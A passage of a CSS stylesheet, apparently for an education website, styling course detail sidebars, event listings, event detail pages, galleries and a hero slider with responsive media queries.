    width: 120px;
    margin: -60px auto 15px;
    overflow: hidden;
    position: relative;
    -webkit-transition: 300ms all ease-in-out;
    transition: 300ms all ease-in-out;
    z-index: 1
}

.iitn_course_details--page .iitn_course_details_page_related_courses_item--content figure img {
    height: 75%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    width: 75%
}

.iitn_course_details--page .iitn_course_details_page_related_courses_item--content h4 {
    color: #0066B3
}

.iitn_course_details--page .iitn_course_details_page_sidebar--form {
    background-color: #FFF;
    -webkit-box-shadow: 0 0 10px #111;
    box-shadow: 0 0 10px #111;
    margin-top: 30px
}

.iitn_course_details--page .iitn_course_details_page_sidebar--form h5 {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #76b900;
    color: #FFF;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 0;
    padding: 10px 15px
}

.iitn_course_details--page .iitn_course_details_page_sidebar--form h5 i {
    background-color: #FFF;
    border-radius: 50%;
    color: #FF4000;
    font-size: 18px;
    height: 50px;
    line-height: 50px;
    margin-right: 10px;
    text-align: center;
    width: 50px
}

.iitn_course_details--page .iitn_course_details_page_sidebar--form h5 span {
    width: calc(100% - 60px)
}

.iitn_course_details--page .iitn_course_details_page_sidebar--form form {
    padding: 20px 15px;
    text-align: center
}

.iitn_course_details--page .iitn_course_details_page_sidebar--form .wpcf7-not-valid-tip {
    font-size: 13px;
    text-align: left
}

.iitn_course_details--page .iitn_course_details_page_sidebar--form .form-control {
    border: 1px solid #F0F0F0;
    border-radius: 0;
    font-size: 14px;
    text-align: left;
    height: 45px
}

.iitn_course_details--page .iitn_course_details_page_sidebar--form textarea.form-control {
    height: 100px
}

.iitn_course_details--page .iitn_course_details_page_sidebar_form--btn {
    background-color: #76b900;
    border-color: #76b900;
    border-radius: 0;
    color: #FFF;
    font-size: 14px
}

.iitn_course_details--page .iitn_course_details_page_sidebar_form--btn:hover {
    background-color: #FFF;
    color: #76b900
}

.iitn_course_details--page .iitn_course_details_page_sidebar--session {
    -webkit-box-shadow: 0 0 10px #CCC;
    box-shadow: 0 0 10px #CCC;
    margin-top: 30px;
    padding: 20px 15px;
    text-align: center
}

.iitn_course_details--page .iitn_course_details_page_sidebar--session h3 {
    color: #76b900
}

.iitn_course_details--page .iitn_course_details_page_sidebar_session--item>div {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #EB1A24;
    color: #FFF;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 5px;
    padding: 7px 15px;
    position: relative;
    z-index: 1
}

.iitn_course_details--page .iitn_course_details_page_sidebar_session--item>div::before,
.iitn_course_details--page .iitn_course_details_page_sidebar_session--item>div::after {
    background-color: inherit;
    content: '';
    height: 100%;
    position: absolute;
    top: 0;
    width: 50%;
    z-index: -1
}

.iitn_course_details--page .iitn_course_details_page_sidebar_session--item>div::before {
    left: -10px;
    -webkit-transform: skew(-25deg);
    transform: skew(-25deg)
}

.iitn_course_details--page .iitn_course_details_page_sidebar_session--item>div::after {
    right: -10px;
    -webkit-transform: skew(25deg);
    transform: skew(25deg)
}

.iitn_course_details--page .iitn_course_details_page_sidebar_session--item>div i {
    margin-right: 10px
}

.iitn_course_details--page .iitn_course_details_page_sidebar_session--item li {
    margin-bottom: 5px
}

.iitn_course_details--page .iitn_course_details_page_sidebar_session--item li i {
    margin-right: 5px
}

.iitn_course_details--page .iitn_course_details_page_sidebar--quickinfo {
    margin-top: 30px
}

.iitn_course_details--page .iitn_course_details_page_sidebar_quickinfo--item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #FFF;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 30px;
    padding: 25px
}

.iitn_course_details--page .iitn_course_details_page_sidebar_quickinfo--item:first-of-type {
    background-color: #76b900
}

.iitn_course_details--page .iitn_course_details_page_sidebar_quickinfo--item:last-of-type {
    background-color: #0066B3
}

.iitn_course_details--page .iitn_course_details_page_sidebar_quickinfo--item i {
    font-size: 24px;
    width: 40px
}

.iitn_course_details--page .iitn_course_details_page_sidebar_quickinfo_item--content {
    width: calc(100% - 40px)
}

.iitn_course_details--page .iitn_course_details_page_sidebar_quickinfo_item--content span {
    font-weight: 700
}

.iitn_course_details--page .iitn_course_details_page_sidebar--articles {
    margin-top: 30px
}

.iitn_course_details--page .iitn_course_details_page_sidebar--articles>h5 {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #76b900;
    color: #FFF;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 0;
    padding: 10px 15px
}

.iitn_course_details--page .iitn_course_details_page_sidebar--articles>h5 i {
    background-color: #FFF;
    border-radius: 50%;
    color: #FF4000;
    font-size: 18px;
    height: 50px;
    line-height: 50px;
    margin-right: 10px;
    text-align: center;
    width: 50px
}

.iitn_course_details--page .iitn_course_details_page_sidebar--articles>h5 span {
    width: calc(100% - 60px)
}

.iitn_course_details--page .iitn_course_details_page_sidebar_articles--item {
    color: #333;
    margin-bottom: 30px;
    margin-right: 15px;
    margin-top: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    text-decoration: none
}

.iitn_course_details--page .iitn_course_details_page_sidebar_articles--item:first-of-type {
    padding-top: 10px
}

.iitn_course_details--page .iitn_course_details_page_sidebar_articles--item:hover h5 {
    color: #76b900
}

.iitn_course_details--page .iitn_course_details_page_sidebar_articles--item>figure {
    height: 82px;
    margin-bottom: 0;
    margin-right: 15px;
    overflow: hidden;
    width: 100px
}

.iitn_course_details--page .iitn_course_details_page_sidebar_articles--item>figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_course_details--page .iitn_course_details_page_sidebar_articles_item--content {
    width: calc(100% - 115px)
}

.iitn_course_details--page .iitn_course_details_page_sidebar_articles_item--content>div {
    color: #76b900;
    text-transform: uppercase
}

.iitn_course_details--page .mCSB_scrollTools .mCSB_draggerRail {
    background-color: #E9E9E9
}

.iitn_course_details--page .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #76b900
}

@media screen and (min-width: 576px) {
    .iitn_course_details--page .iitn_course_details_page_section--scrollspy {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }
    .iitn_course_details--page .iitn_course_details_page_section_seven--item>.row>[class*="col-"]:first-of-type {
        margin-bottom: 0
    }
    .iitn_course_details--page .iitn_course_details_page_section_seven_item--rating {
        text-align: left
    }
    .iitn_course_details--page .iitn_course_details_page_section_seven_item-info {
        width: calc(100% - 95px)
    }
    .iitn_course_details--page .iitn_course_details_page_section_seven_item--testimony::before {
        left: -15px
    }
    .iitn_course_details--page .iitn_course_details_page_section_seven_item--testimony p {
        text-align: left
    }
}

@media screen and (min-width: 1200px) {
    .iitn_course_details--page .iitn_course_details_page_section--one {
        padding: 20px 0 0
    }
    .iitn_course_details--page .iitn_course_details_page_section_one--content>.row>[class*="col-"]>.row>[class*="col-"] {
        margin-bottom: 25px
    }
    .iitn_course_details--page .iitn_course_details_page_section_one--item i {
        font-size: 32px;
        width: 40px
    }
    .iitn_course_details--page .iitn_course_details_page_section_one_item--content {
        width: calc(100% - 50px)
    }
    .iitn_course_details--page .iitn_course_details_page_section_one_item--content p {
        font-size: 18px
    }
    .iitn_course_details--page .iitn_course_details_page_section--two.iitn_stickyTop {
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 2
    }
    .iitn_course_details--page .iitn_course_details_page_section--scrollspy li {
        position: relative
    }
    .iitn_course_details--page .iitn_course_details_page_section--scrollspy li.active a::after {
        border-style: solid;
        border-width: 0 4px 6.9px 4px;
        border-color: transparent transparent #EB1A24 transparent;
        bottom: 0;
        content: '';
        height: 0;
        left: 50%;
        position: absolute;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        width: 0
    }
    .iitn_course_details--page .iitn_course_details_page_section--scrollspy i {
        font-size: 24px
    }
    .iitn_course_details--page .iitn_course_details_page_section_three--content {
        font-size: 18px;
        line-height: 1.7
    }
    .iitn_course_details--page .iitn_course_details_page_section_three--content>h3 {
        font-size: 2.2rem
    }
    .iitn_course_details--page .iitn_course_details_page_section_three--content>figure {
        margin: 25px 0
    }
    .iitn_course_details--page .iitn_course_details_page_section--four {
        margin-bottom: 50px
    }
    .iitn_course_details--page .iitn_course_details_page_section_four--content {
        padding: 30px
    }
    .iitn_course_details--page .iitn_course_details_page_section_four--content h3 {
        font-size: 2.2rem
    }
    .iitn_course_details--page .iitn_course_details_page_section_four--listing {
        margin-top: 20px
    }
    .iitn_course_details--page .iitn_course_details_page_section_four--item,
    .iitn_course_details--page .iitn_course_details_page_section_five--item {
        margin-bottom: 40px
    }
    .iitn_course_details--page .iitn_course_details_page_section_four--item i,
    .iitn_course_details--page .iitn_course_details_page_section_five--item i {
        font-size: 30px;
        height: 75px;
        line-height: 75px
    }
    .iitn_course_details--page .iitn_course_details_page_section_four--item span,
    .iitn_course_details--page .iitn_course_details_page_section_five--item span {
        font-size: 18px
    }
    .iitn_course_details--page .iitn_course_details_page_section_four--item h5,
    .iitn_course_details--page .iitn_course_details_page_section_five--item h5 {
        font-size: 1.8rem
    }
    .iitn_course_details--page .iitn_course_details_page_section_four--btn {
        font-size: 18px;
        padding: 15px 40px
    }
    .iitn_course_details--page .iitn_course_details_page_section--five {
        margin-bottom: 50px
    }
    .iitn_course_details--page .iitn_course_details_page_section_five--content h3,
    .iitn_course_details--page .iitn_course_details_page_section_six--content h3 {
        font-size: 2.2rem
    }
    .iitn_course_details--page .iitn_course_details_page_section_five--listing {
        height: 620px;
        margin-top: 30px
    }
    .iitn_course_details--page .iitn_course_details_page_section_five--item::before {
        top: 40px
    }
    .iitn_course_details--page .iitn_course_details_page_section_five--item p {
        font-size: 18px
    }
    .iitn_course_details--page .iitn_course_details_page_section--six {
        margin-bottom: 50px
    }
    .iitn_course_details--page .iitn_course_details_page_section_six--accordion {
        margin-top: 30px
    }
    .iitn_course_details--page .iitn_course_details_page_section_six--header h5 {
        font-size: 1.4rem;
        padding: 20px 50px 20px 15px
    }
    .iitn_course_details--page .iitn_course_details_page_section_six--header h5::after {
        font-size: 24px
    }
    .iitn_course_details--page .iitn_course_details_page_section_six--header~div p {
        font-size: 18px;
        line-height: 1.7
    }
    .iitn_course_details--page .iitn_course_details_page_section_seven--header h3 {
        font-size: 1.8rem
    }
    .iitn_course_details--page .iitn_course_details_page_section_seven--header .form-control {
        font-size: 18px;
        height: 60px
    }
    .iitn_course_details--page .iitn_course_details_page_section_seven_item--avatar figure {
        height: 140px;
        width: 140px
    }
    .iitn_course_details--page .iitn_course_details_page_section_seven_item--info>h4 {
        font-size: 1.8rem
    }
    .iitn_course_details--page .iitn_course_details_page_section_seven_item--testimony::before,
    .iitn_course_details--page .iitn_course_details_page_section_seven_item--testimony::after {
        font-size: 40px
    }
    .iitn_course_details--page .iitn_course_details_page_section_seven_item--testimony::before {
        left: -40px
    }
    .iitn_course_details--page .iitn_course_details_page_section_seven_item--testimony::after {
        bottom: -40px
    }
    .iitn_course_details--page .iitn_course_details_page_section_seven_item--testimony p {
        font-size: 18px
    }
    .iitn_course_details--page .iitn_course_details_page_section_seven_item--rating {
        font-size: 18px;
        margin-top: 10px
    }
    .iitn_course_details--page .iitn_course_details_page_related--courses {
        padding: 50px 0 30px
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar--form h5 {
        font-size: 1.4rem
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar--form .form-control {
        font-size: 16px;
        height: 55px
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar--form .form-control::-webkit-input-placeholder {
        color: #CCC
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar--form .form-control:-ms-input-placeholder {
        color: #CCC
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar--form .form-control::-ms-input-placeholder {
        color: #CCC
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar--form .form-control::placeholder {
        color: #CCC
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar--form form {
        padding: 20px 15px 30px
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar--form select {
        color: #CCC
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar--form select option {
        color: #222
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar--form textarea.form-control {
        height: 130px
    }
    .iitn_course_details--page .iitn_course_details_page_section--grid>.container>.row>[class*="col-"]:last-of-type {
        margin-top: -475px
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar_form--btn {
        font-size: 18px;
        padding: 10px 30px
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar--session {
        margin-top: 50px
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar--session h3 {
        font-size: 2.2rem
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar_session--item>div {
        font-size: 18px;
        margin-bottom: 7px;
        padding: 7px 25px
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar_session--item>div span {
        font-weight: 700
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar_session--item li {
        font-size: 18px;
        margin-bottom: 10px
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar_session--item li i {
        margin-right: 10px
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar_quickinfo_item--content h5 {
        font-size: 1.6rem;
        margin-bottom: 0
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar_quickinfo_item--content span {
        font-size: 22px
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar_quickinfo--item i {
        font-size: 28px;
        width: 50px
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar_quickinfo_item--content {
        width: calc(100% - 50px)
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar--articles {
        margin-top: 50px
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar--articles>h5 {
        font-size: 1.4rem
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar_articles--item {
        margin-top: 15px
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar_articles--item>figure {
        width: 120px
    }
    .iitn_course_details--page .iitn_course_details_page_sidebar_articles_item--content {
        width: calc(100% - 135px)
    }
}

.iitn_events--page {
    padding: 30px 0 0
}

.iitn_events--page .iitn_events_page--content>.row>[class*="col-"] {
    margin-bottom: 30px
}

.iitn_events--page .iitn_events_page--item {
    color: #000;
    position: relative
}

.iitn_events--page .iitn_events_page--item a {
    font-size: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1
}

.iitn_events--page .iitn_events_page--item figure {
    height: 220px;
    margin-bottom: 0;
    overflow: hidden
}

.iitn_events--page .iitn_events_page--item figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_events--page .iitn_events_page_item--content {
    padding: 15px 0 0
}

.iitn_events--page .iitn_events_page_item--content .iitn_events_page--timedate {
    background-color: #76b900;
    color: #FFF;
    padding: 5px 2.5px;
    text-align: center
}

.iitn_events--page .iitn_events_page_item--content .iitn_events_page--timedate>span {
    display: block;
    font-weight: 700;
    text-transform: uppercase
}

.iitn_events--page .iitn_events_page_item--content .iitn_events_page--timedate>span:first-of-type {
    font-size: 24px
}

.iitn_events--page .iitn_events_page_item--content .iitn_events_page--timedate>span:last-of-type {
    font-size: 14px
}

.iitn_events--page .iitn_events_page_item--content h5:hover {
    color: #0066B3
}

.iitn_events--page .iitn_events_page_item--content ul {
    font-size: 13px
}

.iitn_events--page .iitn_events_page_item--content ul i {
    display: inline-block;
    margin-right: 2.5px
}

@media screen and (min-width: 1200px) {
    .iitn_events--page {
        padding: 40px 0 10px
    }
    .iitn_events--page .iitn_events_page--item figure {
        height: 260px
    }
    .iitn_events--page .iitn_events_page_item--content {
        padding: 25px 0 0
    }
    .iitn_events--page .iitn_events_page_item--content .iitn_events_page--timedate>span:first-of-type {
        font-size: 38px
    }
    .iitn_events--page .iitn_events_page_item--content .iitn_events_page--timedate>span:last-of-type {
        font-size: 16px
    }
    .iitn_events--page .iitn_events_page_item--content h5 {
        font-size: 1.5rem
    }
    .iitn_events--page .iitn_events_page_item--content ul {
        font-size: 14px
    }
}

.iitn_event_details--page {
    padding: 30px 0 0
}

.iitn_event_details--page .iitn_event_details_page--header>.row>[class*="col-"] {
    margin-bottom: 15px
}

.iitn_event_details--page .iitn_event_details_page--header>h2 {
    margin-bottom: 15px
}

.iitn_event_details--page .iitn_event_details_page--header a {
    color: #76b900
}

.iitn_event_details--page .iitn_event_details_page_header--tag {
    background-color: #76b900;
    color: #FFF;
    display: inline-block;
    margin-bottom: 15px;
    padding: 5px 10px
}

.iitn_event_details--page .iitn_event_details_page-header--author {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 15px;
    text-decoration: none
}

.iitn_event_details--page .iitn_event_details_page-header--author>figure {
    background-color: #EEE;
    border-radius: 50%;
    height: 40px;
    margin-bottom: 0;
    margin-right: 10px;
    overflow: hidden;
    width: 40px
}

.iitn_event_details--page .iitn_event_details_page-header--author>figure img {
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_event_details--page .iitn_event_details_page-header--author>span {
    color: #222;
    display: inline-block;
    font-weight: 700
}

.iitn_event_details--page .iitn_event_details_page_header--time>span {
    color: #666666;
    display: inline-block
}

.iitn_event_details--page .iitn_event_details_page_header--time>span:first-of-type {
    color: #76b900;
    font-weight: 700
}

.iitn_event_details--page .iitn_event_details_page_header--time>span:first-of-type::before {
    content: '\f017';
    display: inline-block;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    margin-right: 5px
}

.iitn_event_details--page .iitn_event_details_page_header--time>span:last-of-type {
    font-weight: 400
}

.iitn_event_details--page .iitn_event_details_page_hero--image {
    margin-bottom: 15px
}

.iitn_event_details--page .iitn_event_details_page_hero--image figure {
    height: 220px;
    margin-bottom: 0;
    overflow: hidden
}

.iitn_event_details--page .iitn_event_details_page_hero--image figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_event_details--page .iitn_event_details_page--comments {
    border-top: 2px solid #ECECEC;
    margin-bottom: 30px;
    margin-top: 30px;
    padding-top: 15px
}

.iitn_event_details--page .iitn_event_details_page--comments h2 {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #76b900;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 15px
}

.iitn_event_details--page .iitn_event_details_page--comments h2 i {
    margin-right: 5px
}

.iitn_event_details--page .iitn_event_details_page--comments .form-control {
    border-color: #ECECEC;
    border-radius: 0;
    font-size: 14px;
    height: 45px
}

.iitn_event_details--page .iitn_event_details_page--comments form {
    margin-top: 15px
}

.iitn_event_details--page .iitn_event_details_page--comments textarea.form-control {
    height: 100px
}

.iitn_event_details--page .iitn_event_details_page_form--btn {
    text-transform: uppercase
}

.iitn_event_details--page .iitn_event_details_page_form--btn {
    background-color: #76b900;
    border-radius: 0;
    color: #FFF;
    font-size: 13px;
    font-weight: 700
}

.iitn_event_details--page .iitn_event_details_page_form--btn:hover {
    background-color: #F9F9F9;
    color: #76b900
}

.iitn_event_details--page .iitn_event_details_page--related {
    border-top: 2px solid #ECECEC;
    padding-top: 30px
}

.iitn_event_details--page .iitn_event_details_page--related>.row {
    margin-top: 15px
}

.iitn_event_details--page .iitn_event_details_page--related>.row>[class*="col-"] {
    margin-bottom: 30px
}

.iitn_event_details--page .iitn_event_details_page--related h2 {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #76b900;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 15px
}

.iitn_event_details--page .iitn_event_details_page--related h2 i {
    margin-right: 5px
}

.iitn_event_details--page .iitn_event_details_page_related--item {
    color: #000;
    position: relative
}

.iitn_event_details--page .iitn_event_details_page_related--item a {
    font-size: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1
}

.iitn_event_details--page .iitn_event_details_page_related--item figure {
    height: 220px;
    margin-bottom: 0;
    overflow: hidden
}

.iitn_event_details--page .iitn_event_details_page_related--item figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_event_details--page .iitn_event_details_page_related_item--content {
    padding: 15px 0 0
}

.iitn_event_details--page .iitn_event_details_page_related_item--content .iitn_event_details_page_related--timedate {
    background-color: #76b900;
    color: #FFF;
    padding: 5px 2.5px;
    text-align: center
}

.iitn_event_details--page .iitn_event_details_page_related_item--content .iitn_event_details_page_related--timedate>span {
    display: block;
    font-weight: 700;
    text-transform: uppercase
}

.iitn_event_details--page .iitn_event_details_page_related_item--content .iitn_event_details_page_related--timedate>span:first-of-type {
    font-size: 24px
}

.iitn_event_details--page .iitn_event_details_page_related_item--content .iitn_event_details_page_related--timedate>span:last-of-type {
    font-size: 14px
}

.iitn_event_details--page .iitn_event_details_page_related_item--content h5:hover {
    color: #0066B3
}

.iitn_event_details--page .iitn_event_details_page_related_item--content ul {
    font-size: 13px
}

.iitn_event_details--page .iitn_event_details_page_related_item--content ul i {
    display: inline-block;
    margin-right: 2.5px
}

@media screen and (min-width: 576px) {
    .iitn_event_details--page .iitn_event_details_page_header--details {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }
    .iitn_event_details--page .iitn_event_details_page-header--author {
        margin-bottom: 0
    }
    .iitn_event_details--page .iitn_event_details_page_hero--image figure {
        height: 300px
    }
}

@media screen and (min-width: 1200px) {
    .iitn_event_details--page .iitn_event_details_page_header--tag {
        font-size: 18px;
        padding: 5px 20px
    }
    .iitn_event_details--page .iitn_event_details_page--header>h2 {
        font-size: 4rem;
        margin-bottom: 25px
    }
    .iitn_event_details--page .iitn_event_details_page--header>.row>[class*="col-"] {
        margin-bottom: 45px
    }
    .iitn_event_details--page .iitn_event_details_page-header--author>figure {
        height: 45px;
        margin-right: 15px;
        width: 45px
    }
    .iitn_event_details--page .iitn_event_details_page-header--author>span {
        font-size: 18px
    }
    .iitn_event_details--page .iitn_event_details_page_hero--image figure {
        height: 500px
    }
    .iitn_event_details--page .iitn_event_details_page_editor--area {
        font-size: 18px
    }
    .iitn_event_details--page .iitn_event_details_page--comments {
        margin-bottom: 40px;
        margin-top: 60px;
        padding-top: 20px
    }
    .iitn_event_details--page .iitn_event_details_page--comments h2 {
        font-size: 2.4rem;
        margin-bottom: 25px
    }
    .iitn_event_details--page .iitn_event_details_page--comments h2 i {
        margin-right: 10px
    }
    .iitn_event_details--page .iitn_event_details_page--comments .form-control {
        font-size: 18px;
        height: 55px
    }
    .iitn_event_details--page .iitn_event_details_page--comments textarea.form-control {
        height: 160px
    }
    .iitn_event_details--page .iitn_event_details_page_form--btn {
        font-size: 1.3rem;
        min-height: 55px;
        line-height: 55px;
        padding: 0 40px
    }
    .iitn_event_details--page .iitn_event_details_page--related h2 {
        font-size: 2.4rem;
        margin-bottom: 25px
    }
    .iitn_event_details--page .iitn_event_details_page--related h2 i {
        margin-right: 10px
    }
    .iitn_event_details--page .iitn_event_details_page_related--item figure {
        height: 260px
    }
    .iitn_event_details--page .iitn_event_details_page_related_item--content {
        padding: 25px 0 0
    }
    .iitn_event_details--page .iitn_event_details_page_related_item--content .iitn_event_details_page_related--timedate>span:first-of-type {
        font-size: 38px
    }
    .iitn_event_details--page .iitn_event_details_page_related_item--content .iitn_event_details_page_related--timedate>span:last-of-type {
        font-size: 16px
    }
    .iitn_event_details--page .iitn_event_details_page_related_item--content h5 {
        font-size: 1.5rem
    }
    .iitn_event_details--page .iitn_event_details_page_related_item--content ul {
        font-size: 14px
    }
}

.iitn_gallery--page {
    padding: 30px 0 0
}

.iitn_gallery--page .iitn_gallery_page--content>.row [class*="col-"] {
    margin-bottom: 30px
}

.iitn_gallery--page .iitn_gallery_page--item {
    -webkit-box-shadow: 0 0 10px #EEE;
    box-shadow: 0 0 10px #EEE;
    color: #0066B3;
    display: block;
    position: relative;
    text-align: center
}

.iitn_gallery--page .iitn_gallery_page--item>figure {
    height: 220px;
    margin-bottom: 0;
    overflow: hidden
}

.iitn_gallery--page .iitn_gallery_page--item>figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_gallery--page .iitn_gallery_page--item:hover {
    text-decoration: none
}

.iitn_gallery--page .iitn-gallery_page_item--tag {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #76b900;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 80px;
    pointer-events: none;
    position: absolute;
    right: 5px;
    top: 5px;
    width: 80px;
    z-index: 2
}

.iitn_gallery--page .iitn-gallery_page_item--tag>span {
    color: #FFF;
    display: block;
    font-weight: 700;
    line-height: 1;
    width: 100%
}

.iitn_gallery--page .iitn-gallery_page_item--tag>span:first-of-type {
    font-size: 20px;
    margin-top: auto
}

.iitn_gallery--page .iitn-gallery_page_item--tag>span:last-of-type {
    margin-bottom: auto
}

.iitn_gallery--page .iitn-gallery_page_item--tag hr {
    background-color: #FFF;
    border: 0;
    display: block;
    height: 2px;
    margin: -1px auto;
    width: 30px
}

.iitn_gallery--page .iitn_gallery_page_item--content {
    padding: 15px
}

.iitn_gallery--page .iitn_gallery_page_item--content h5 {
    margin-bottom: 0
}

@media screen and (min-width: 1200px) {
    .iitn_gallery--page {
        padding: 50px 0 20px
    }
    .iitn_gallery--page .iitn_gallery_page--item>figure {
        height: 280px
    }
    .iitn_gallery--page .iitn-gallery_page_item--tag {
        height: 90px;
        right: 15px;
        top: 15px;
        width: 90px
    }
    .iitn_gallery--page .iitn-gallery_page_item--tag>span:first-of-type {
        font-size: 26px
    }
    .iitn_gallery--page .iitn-gallery_page_item--tag>span:last-of-type {
        font-size: 1.1rem
    }
    .iitn_gallery--page .iitn_gallery_page_item--content {
        padding: 25px 15px
    }
    .iitn_gallery--page .iitn_gallery_page_item--content h5 {
        font-size: 1.4rem
    }
}

.iitn_gallery_details--page {
    padding: 30px 0
}

.iitn_gallery_details--page .iitn_gallery_details_page--content>.row [class*="col-"] {
    margin-bottom: 30px
}

.iitn_gallery_details--page .iitn_gallery_details_page--item {
    border-bottom: 1px solid #EEE;
    color: #0066B3;
    position: relative
}

.iitn_gallery_details--page .iitn_gallery_details_page--item figure {
    height: 220px;
    margin-bottom: 0;
    overflow: hidden
}

.iitn_gallery_details--page .iitn_gallery_details_page--item figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_gallery_details--page .iitn_gallery_details_page--item:hover {
    text-decoration: none
}

.iitn_gallery_details--page .iitn_gallery_details_page_item--content {
    padding: 15px 0
}

.iitn_gallery_details--page .iitn_gallery_details_page_item--content h5 {
    margin-bottom: 0
}

@media screen and (min-width: 1200px) {
    .iitn_gallery_details--page {
        padding: 50px 0 20px
    }
    .iitn_gallery_details--page .iitn_gallery_details_page--item figure {
        height: 280px
    }
    .iitn_gallery_details--page .iitn_gallery_details_page_item--content {
        padding: 25px 0
    }
    .iitn_gallery_details--page .iitn_gallery_details_page_item--content h5 {
        font-size: 1.4rem
    }
}

.iitn_hero--slider {
    margin-bottom: -6px;
    position: relative;
    z-index: 1
}

.iitn_hero--slider figure {
    height: 320px;
    margin-bottom: 0;
    overflow: hidden
}

.iitn_hero--slider figure::before {
    background: rgba(8, 99, 174, 0.6);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(8, 99, 174, 0.6)), color-stop(25%, rgba(61, 83, 143, 0.6)), color-stop(45%, rgba(106, 69, 114, 0.6)), color-stop(65%, rgba(151, 54, 88, 0.6)), color-stop(85%, rgba(194, 41, 61, 0.6)), to(rgba(229, 29, 39, 0.6)));
    background: linear-gradient(to bottom, rgba(8, 99, 174, 0.6) 0%, rgba(61, 83, 143, 0.6) 25%, rgba(106, 69, 114, 0.6) 45%, rgba(151, 54, 88, 0.6) 65%, rgba(194, 41, 61, 0.6) 85%, rgba(229, 29, 39, 0.6) 100%);
    bottom: 0;
    content: '';
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0863ae', endColorstr='#e51d27', GradientType=0);
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

.iitn_hero--slider figure img {
    font-size: 0;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_hero--slider .iitn_hero_slider--init.slick-initialized .slick-slide {
    display: block !important
}

.iitn_hero--slider .iitn_hero_slider--init .slick-slide:not(:first-of-type) {
    display: none
}

